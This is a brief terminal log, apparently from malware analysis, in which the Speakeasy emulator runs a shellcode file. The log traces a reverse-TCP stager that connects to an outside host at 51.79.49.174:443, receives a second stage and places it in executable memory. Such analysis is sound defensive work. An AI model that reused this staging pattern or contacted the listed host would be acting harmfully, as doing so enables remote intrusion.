 ubuntu@ip-10-0-10-22:~/Downloads$ speakeasy -t shell.bin -r -a x86
* exec: shellcode
0x10a2: 'kernel32.LoadLibraryA("ws2_32")' -> 0x78c00000
0x10b2: 'ws2_32.WSAStartup(0x190, 0x1203e4c)' -> 0x0
0x10c1: 'ws2_32.WSASocketA("AF_INET", "SOCK_STREAM", 0x0, 0x0, 0x0, 0x0)' -> 0x4
0x10db: 'ws2_32.connect(0x4, "51.79.49.174:443", 0x10)' -> 0x0
0x10f8: 'ws2_32.recv(0x4, 0x1203e40, 0x4, 0x0)' -> 0x4
0x110b: 'kernel32.VirtualAlloc(0x0, 0x8, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x50000
0x1119: 'ws2_32.recv(0x4, 0x50000, 0x8, 0x0)' -> 0x8
0x50008: Unhandled interrupt: intnum=0x3
0x50008: shellcode: Caught error: unhandled_interrupt
* Finished emulating